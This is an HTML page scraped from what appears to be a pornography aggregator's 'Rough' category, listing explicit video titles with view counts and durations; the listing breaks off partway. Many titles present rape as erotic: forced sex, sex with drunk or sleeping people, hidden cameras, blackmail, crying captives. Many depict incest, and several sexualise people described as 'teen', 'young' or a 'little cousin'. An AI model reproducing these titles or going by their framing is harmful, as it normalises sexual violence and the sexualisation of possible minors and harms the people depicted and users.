

--- FILE ---
content_type: text/html
request_url: https://freepornsites.name/en/category/82/Rough/popular/1/
body_size: 14931
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Porn Sites - Explore FREE Rough porn sites</title>
        <meta name="description" content="Explore hundreds of the most enjoyable free Rough porn sites. Enjoy now!" />
        <link rel="alternate" hreflang="en" href="/en/category/82/Rough/popular/1/" />
 
        <link rel="canonical" href="https://freepornsites.name/en/category/82/Rough/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=82;</script>
<script src="/js/USklGlhIXChKIXtz2nOmqfw.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://freepornsites.name" target="_self">Free<span>Porn</span>Sites</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Rough <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/82/Rough/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547989403485/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251cf33d75d" src="/thumbs/485/1426482547989403485_0.jpg" alt="Seven slaves got sybian fuck training">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Seven slaves got sybian fuck training</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 185</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548576423492/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f2310e44" src="/thumbs/492/1426482548576423492_0.jpg" alt="Young ginger slave face fucked and slapped by dungeon master">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young ginger slave face fucked and slapped by dungeon master</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 122</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735275674566/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9fca02bc6" src="/thumbs/566/2705852735275674566_0.jpg" alt="Lady transformed into Vampire">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lady transformed into Vampire</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 169</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544751693813/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510e384ff5" src="/thumbs/813/1426482544751693813_0.jpg" alt="Sissy blowjob instruction and rough sex squirt first time Liza and Glen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sissy blowjob instruction and rough sex squirt first time Liza and Glen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 185</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced my mom to fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 50697</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545467838694/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25138e7d0e6" src="/thumbs/694/1426482545467838694_0.jpg" alt="Dreamy teen We meet the greatest youthful nymphs in the world and">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dreamy teen We meet the greatest youthful nymphs in the world and</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 236</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895922455864/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="A German teen girl!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A German teen girl!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 150285</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639830456402/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c556d852" src="/thumbs/402/3824942639830456402_0.jpg" alt="Mom is drunk again">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom is drunk again</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18959</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639839845429/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" alt="drunk slut forced by two strangers">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk slut forced by two strangers</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4895</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547091856556/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25199b45cac" src="/thumbs/556/1426482547091856556_0.jpg" alt="Blonde step sis Aurora gets ass stuffed roughly">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde step sis Aurora gets ass stuffed roughly</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 164</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:32</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545847919378/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514f8f6312" src="/thumbs/378/1426482545847919378_0.jpg" alt="Rough Anal Sex Is Too Much To Bear For Young Blonde Carolien Mikkelsen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough Anal Sex Is Too Much To Bear For Young Blonde Carolien Mikkelsen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 134</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636576219116/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> indian sister and brother hiddencam anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18561</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547451001264/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251af1c79b0" src="/thumbs/264/1426482547451001264_0.jpg" alt="Submissive bitgagged slave toyed and crying">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Submissive bitgagged slave toyed and crying</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 102</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637462414480/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daddy popped my cherry</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14831</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548719195633/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fab395f1" src="/thumbs/633/1426482548719195633_0.jpg" alt="Brazilian fart domination hd and rough force Poor tiny Latina teen Gina">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazilian fart domination hd and rough force Poor tiny Latina teen Gina</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 144</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545171657825/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25127407461" src="/thumbs/825/1426482545171657825_0.jpg" alt="chubby oiled mom rough fisted">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> chubby oiled mom rough fisted</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 98</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640004228554/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real drunk sister ride on brother&rsquo;s dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15957</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545289871742/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512e4c417e" src="/thumbs/742/1426482545289871742_0.jpg" alt="Rough Pussy Slamming for Kiera King">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough Pussy Slamming for Kiera King</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 109</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639343672671/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a8531d5f" src="/thumbs/671/3824942639343672671_0.jpg" alt="Bride d before wedding">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bride d before wedding</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5857</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638564825100/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1079e6d80c" src="/thumbs/100/3824942638564825100_0.jpg" alt="Fucking my drunk sister while she sleeps">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking my drunk sister while she sleeps</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4805</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638210094126/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1064c2142e" src="/thumbs/126/3824942638210094126_0.jpg" alt="Cory Chase in Drunk mom forced to have sex while sleeps">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cory Chase in Drunk mom forced to have sex while sleeps</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3642</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11205309503388882677/">
                                <div class="preview-img">
                                    <img data-sg="9b8141a003cd96f5" src="/thumbs/677/11205309503388882677_0.jpg" alt="Perverted Priest Blackmails Bride With A Dirty Secret- Gia Paige">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Perverted Priest Blackmails Bride With A Dirty Secret- Gia Paige</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 392</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638497534463/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1075e411ff" src="/thumbs/463/3824942638497534463_0.jpg" alt="Drunk mom fucks son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunk mom fucks son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 439</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547048166758/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519719b566" src="/thumbs/758/1426482547048166758_0.jpg" alt="Bonnie Grey and Maya Bijou fucked very rough by a big cocked security guard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bonnie Grey and Maya Bijou fucked very rough by a big cocked security guard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 133</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546427285647/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517217d08f" src="/thumbs/647/1426482546427285647_0.jpg" alt="Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 133</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546060313527/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515c3843b7" src="/thumbs/527/1426482546060313527_0.jpg" alt="Mature and young hardcore russian teen brutal dp Eveline getting banged">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mature and young hardcore russian teen brutal dp Eveline getting banged</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1067</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638867286146/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108bee0882" src="/thumbs/146/3824942638867286146_0.jpg" alt="Fucking my drunk horny wife">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking my drunk horny wife</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40909</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640762611287/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunk mom lets son&#039;s two friends cum on her face after house party</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2791</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545423446153/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25136427089" src="/thumbs/153/1426482545423446153_0.jpg" alt="Rough fighting s and bondage gangbang cage Did you ever wonder what">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough fighting s and bondage gangbang cage Did you ever wonder what</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 101</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547956463957/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251cd3d3955" src="/thumbs/957/1426482547956463957_0.jpg" alt="Rough wedding gangbang and russian brutal Poor Rachael Madori ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough wedding gangbang and russian brutal Poor Rachael Madori </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 102</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544876254774/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25115a4f636" src="/thumbs/774/1426482544876254774_0.jpg" alt="Blonde teen hitchhiker deepthroated and tormented by a van driver">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde teen hitchhiker deepthroated and tormented by a van driver</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 90</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/123838572396693705/">
                                <div class="preview-img">
                                    <img data-sg="1b7f686853248c9" src="/thumbs/705/123838572396693705_0.jpg" alt="Little cousin asked for a souvenir of her first nudist trip">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Little cousin asked for a souvenir of her first nudist trip</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 76</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640404521506/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e78e6222" src="/thumbs/506/3824942640404521506_0.jpg" alt="Caught my cousin naked and drunk">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Caught my cousin naked and drunk</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2482</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546146673323/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251615e02ab" src="/thumbs/323/1426482546146673323_0.jpg" alt="Dirty thai girls Ryland Ann Loves it Rough">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty thai girls Ryland Ann Loves it Rough</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546135730685/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25160b709fd" src="/thumbs/685/1426482546135730685_0.jpg" alt="Hairy pussy dirty talk fuck and thai rough anal first time An Overdue">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hairy pussy dirty talk fuck and thai rough anal first time An Overdue</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 356</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547267042582/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a4257d16" src="/thumbs/582/1426482547267042582_0.jpg" alt="School of bondage hentai and hot teen fingers herself Helpless teenager">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> School of bondage hentai and hot teen fingers herself Helpless teenager</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 119</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547874163658/">
                                <div class="preview-img">
